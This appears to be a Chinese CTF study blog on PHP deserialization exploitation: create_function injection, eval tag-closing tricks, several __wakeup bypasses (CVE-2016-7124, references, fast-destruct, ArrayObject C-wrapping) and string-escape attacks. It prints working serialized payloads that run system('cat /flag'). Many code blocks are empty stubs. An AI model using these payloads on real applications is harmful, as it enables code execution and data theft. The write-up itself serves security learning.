注意:在PHP中,反序列化(unserialize())时不会调用__construct()方法。这是因为反序列化的目的是重建一个已经存在的对象,而不是创建一个新的对象。__construct()是对象的构造函数,只有在使用new关键字创建对象时才会被调用。
反序列化时的调用顺序
- 对象被重建:
- PHP根据序列化数据重建对象,并恢复其属性和值。
__wakeup()方法(如果存在):- 如果对象中定义了
__wakeup()方法,它会在反序列化完成后被调用。__wakeup()通常用于重新初始化一些资源或状态。
- 如果对象中定义了
__destruct()方法(如果存在):- 当对象被销毁时(例如脚本结束或手动销毁),
__destruct()方法会被调用。
- 当对象被销毁时(例如脚本结束或手动销毁),
注意:构造反序列化的输入时,必须删去没有调用到的函数,否则会阻止序列化函数执行。
create_function()绕过函数过滤执行代码【相对于eval】
1 | create_function(string $args, string $code) |
create_function函数会创建一个匿名函数。在此处回创建一个叫 lamvda_1的函数,在第一个 echo 中显示名字,并在第二个 echo 语句中执行该函数。
传入的字符串会直接拼接到
function($args) { $code }中。
create_function函数会在内部执行eval(),在实现过程中会发现是执行了后面的return语句,它属于create_function()中的第二个参数string $code的位置。
1 |
|
等价于:
1 |
|
可以用于执行命令:
1 | create_function("", '}system("tac /flag");/*'); |
拼接后相对于:
1 | function() { |
代码审计绕过正则检查
1 | else if (eval($_GET['flag']) === sha1($flag)) { |
对于判断条件中有eval()的检查,可以不构造条件通过,直接在条件中截断执行代码:
1 | $flag = '$a=\'fla1\';$a{3}=\'g\';?><?=$$a;?>'; |
关键:eval函数会新开一个PHP脚本执行代码,因此截断时需要闭合标签:
?>,否则不能用echo短标签写法
<? ?>和<?= ?>是短标签而<?php ?>是长标签,其中<?=是代替<? echo的,<? ?>代替的是<?php ?>
注意:短标签经常用于绕过echo检查:
1 | "Hello, world!" |
等价于:
1 | echo "Hello, world!"; |
并且闭合后在同一文件中的变量仍然可以调用,不会被回收或者重新初始化。
eval中执行的实际代码如下:
1 | $a = 'fla1'; |
等价于:
1 | echo $flag; |
wakeup绕过
cve-2016-7124
影响范围:
- PHP5 < 5.6.25
- PHP7 < 7.0.10
正常来说在反序列化过程中,会先调用wakeup()方法再进行unserilize(),但如果序列化字符串中表示对象属性个数的值大于真实的属性个数时,wakeup()的执行会被跳过。
比如攻防世界·unserialize3:

可以看到源码里有__wakeup(),它会在我们反序列化之前就exit(),终止我们反序列化的进程
如果我们的payload是:
1 |
|

毫无疑问的被exit(‘bad requets’)终止了。
但这个题的考点就是cve-2016-7124,所以我们可以利用cve-2016-7124进行绕过,将payload里ctf后面那个1改为2就行了,因为真实的属性其实只有一个,那就是那个flag,改为2之后对象属性个数的值就大于真实的属性个数了,因此可以绕过wakeup(),现在的payload是:
1 | O:4:"xctf":2:{s:4:"flag";s:3:"111";} |

成功得到flag,不过符合这种要求的php版本都比较老了,感觉实战中很难出现。
引用
php引用赋值&
在php里,我们可使用引用的方式让两个变量同时指向同一个内存地址,这样对其中一个变量操作时,另一个变量的值也会随之改变。
比如:
1 |
|
输出:
1 | 123 |
可以看到这里我们虽然最初$a=’11’,但由于我们通过$x=&$a使两个变量同时指向同一个内存地址了,所以使$x=’123’也导致$a=’123’了。
举个例子:
1 |
|
可以看到如果我们想触发echo必须首先满足:
1 | if(!isset($this->wakeup)||!$this->wakeup) |
也就是说要么不给wakeup赋值,让它接受不到$this->wakeup,要么控制wakeup为false,但我们注意到KeyPort::__wakeup(),这里使$this->wakeup=True;,我们知道在用unserialize()反序列化字符串时,会先触发__wakeup(),然后再进行反序列化,所以相当于我们刚进行反序列化$this->wakeup就等于True了,这就没办法达到我们控制wake为false的想法了
因此这里的难点其实就是这个wakeup()绕过,我们可以使用上面提到过的引用赋值的方法以此将wakeup和key的值进行引用,让key的值改变的时候也改变wakeup的值即可
1 |
|

2022年中国工业互联网安全大赛预选赛里有道wakeup题就是运用了这个知识点,具体可以看2022年中国工业互联网安全大赛北京市选拔赛暨全国线上预选赛-Writeup,这道题用了很巧妙的方法绕过了死亡wakeup最后构造了命令。
fast-destruct
引用一下大佬的解释:
- 在PHP中如果单独执行
unserialize()函数,则反序列化后得到的生命周期仅限于这个函数执行的生命周期,在执行完unserialize()函数时就会执行__destruct()方法 - 而如果将
unserialize()函数执行后得到的字符串赋值给了一个变量,则反序列化的对象的生命周期就会变长,会一直到对象被销毁才执行析构方法
我们可以看到DASCTF X GFCTF 2022十月挑战赛里EasyPOP这道题,源码是:
1 |
|
可以看到这里有个难点就是wakeup的绕过:
1 | public function __wakeup() |
exp:
1 |
|
直接传进去毫无疑问会因为die()而终止,这里我们就可以用fast-destruct这个技巧使destruct提前发生以绕过wakeup(),比如我们可以减少一个} :
1 | ?pop=O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";N;s:4:"hint";O:4:"show":1:{s:3:"ctf";O:11:"secret_code":1:{s:4:"code";O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";O:4:"fine":2:{s:3:"cmd";s:6:"system";s:7:"content";s:9:"cat /flag";}s:4:"hint";r:10;}}} |
或者在r;10;后面加一个1:
1 | ?pop=O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";N;s:4:"hint";O:4:"show":1:{s:3:"ctf";O:11:"secret_code":1:{s:4:"code";O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";O:4:"fine":2:{s:3:"cmd";s:6:"system";s:7:"content";s:9:"cat /flag";}s:4:"hint";r:10;1}}}} |
都可以实现wakeup绕过
php issue#9618
php issue#9618提到了最新版wakeup()的一种bug,可以通过在反序列化后的字符串中包含字符串长度错误的变量名使反序列化在__wakeup之前调用__destruct()函数,最后绕过__wakeup(),版本:
- 7.4.x -7.4.30
- 8.0.x
本地起一个环境:
1 |
|
payload:
1 |
|

成功绕过wakeup
原理:声明的字段为保护字段,在所声明的类和该类的子类中可见,但在该类的对象实例中不可见。因此保护字段的字段名在序列化时,字段名前面会加上\0*\0的前缀。这里的\0 表示 ASCII 码为 0 的字符(不可见字符),而不是 \0 组合。也就是说当实例化的类里存在私有属性时比如private时,序列化它时会出现字符长度那里会出现不可见字符,比如:

可以看到私有属性Aend那里A的前后两边都出现了不可见字符,而我们传入以及服务器接受的payload实际上为O:1:”A”:2:{s:4:”info”;O:1:”B”:1:{s:3:”znd”;N;}s:6:”Aend”;s:1:”1″;},这就导致理论上Aend长度为6但实际上不是,最后导致wakeup()绕过,原理应该和fast-destruct相似:

但事实上只有这种情况能够绕过wakeup,也就是destruct和wakeup在不同的类的时候,如果他们存在同一个类时输入直接serialize得到的payload是没有回显的:

只有当我们用%00代替不可见字符时,才会进行正常的反序列化输出,但却是按正常顺序输出的wakeup并不会被绕过

你这时不难想到如果给最初destruct和wakeup不同类的payload加上%00会怎么样呢,答案是这种情况下就会正常反序列化,不能绕过wakeup了

感觉还是和fast-destruct以及php的GC回收的算法有关,不想研究了,摆了

使用C绕过
挺早之前我就知道使用C代替O能绕过wakeup,但那样的话只能执行construct()函数或者destruct()函数,无法添加任何内容,这次比赛学到了种新方法,就是把正常的反序列化进行一次打包,让最后生成的payload以C开头即可
1 |
|
我们把O改成C传入C:7:”ctfshow”:0:{}可以看到网页显示bypass
但你只能这么传入,稍微改一点就没反应了,更别说向里面传值了,这里我们可以使用ArrayObject对正常的反序列化进行一次包装,让最后输出的payload以C开头(官方文档说:This class allows objects to work as arrays.)
1 |
|
最后成功命令执行

但我本地尝试的时候发现这种包装方法对php版本有要求,我用7.3.4才可以输出以C开头的payload,换7.4或者8.0输出的就是O开头了,除了这个函数还有其他方法可以对payload进行包装,具体可以参考[愚人杯3rd easy_php]:
实现了unserialize接口的大概率是C打头,经过所有测试发现可以用的类为:
- ArrayObject::unserialize
- ArrayIterator::unserialize
- RecursiveArrayIterator::unserialize
- SplObjectStorage::unserialize
字符串逃逸
字符串逃逸漏洞是指在程序中由于未正确处理或过滤用户输入的特殊字符而导致的安全漏洞。
引子
- 在php中,反序列化的过程中必须严格按照序列化规则才能成功实现反序列化,例如
1 |
|
- 一般情况下,按照我们的正常理解,上面例子中变量
$str是一个标准的序列化后的字符串,按理来说改变其中任何一个字符都会导致反序列化失败。但事实并非如此。如果在$str结尾的花括号后加一些字符
1 |
|
- 这说明了反序列化的过程是有一定识别范围的,在这个范围之外的字符(如花括号外的abc)都会被忽略,不影响反序列化的正常进行
2、php反序列化的几大特性
- PHP 在反序列化时,底层代码是以
;作为字段的分隔,以}作为结尾(字符串除外)并且是根据长度判断内容的- 注意点,很容易以为序列化后的字符串是
;}结尾,实际上字符串序列化是以;}结尾的,但对象序列化是直接}结尾 - php反序列化字符逃逸,就是通过这个结尾符实现的
- 注意点,很容易以为序列化后的字符串是
- 当长度不对应的时候会出现报错
3、反序列化字符逃逸
反序列化之所以存在字符串逃逸,最主要的原因是代码中存在针对序列化(serialize())后的字符串进行了过滤操作(变多或者变少)。
反序列化字符逃逸问题根据过滤函数一般分为两种,字符数增多和字符数减少
(1)字符数增多的利用示例
1 |
|
问:如果我能控制进行反序列化的字符串,该如何使var_dump打印出来的password对应的值是123456,而不是biubiu?
- 正常情况下反序列化字符串**$str1**的值为
a:2:{i:0;s:6:"mikasa";i:1;s:6:"biubiu";} - 那么把username的值变为
mikasaxxx,当完成序列化,filter函数处理后的结果为a:2:{i:0;s:9:"mikasayyyyyy";i:1;s:6:"biubiu";}- 因为比之前多了三个字符,反序列化时肯定是会失败的!
- 所以,可以利用多出来的字符串做一些坏事?
- 想要password是
123456,反序列化化前的字符串要是a:2:{i:0;s:6:"mikasa";i:1;s:6:"123456";} - 如果说我们输入的是
a:2:{i:0;s:26:"mikasa";i:1;s:6:"123456";}";i:1;s:6:"biubiu";}- 多出的字段是
";i:1;s:6:"123456";}数一下是20个字符, - 一个x会导致多出一个字符,所以加上20个x,
";i:1;s:6:"biubiu";}部分的内容会被当作无效部分被忽略???
- 所以最终输入是
a:2:{i:0;s:46:"mikasaxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}- filter之后,会变为
a:2:{i:0;s:46:"mikasayyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}
(2)字符串减少时
1 |
|
问:如果我能控制进行反序列化的字符串,该如何使var_dump打印出来的password对应的值是123456,而不是biubiu?
- 正常情况下反序列化字符串**$str1**的值为
a:2:{i:0;s:6:"mikasa";i:1;s:6:"biubiu";} - 那么把username的值变为
mikasaxxxxxx,当完成序列化,filter函数处理后的结果为a:2:{i:0;s:12:"mikasayyy";i:1;s:6:"biubiu";}- 因为比之前少了三个字符,反序列化时肯定是会失败的,
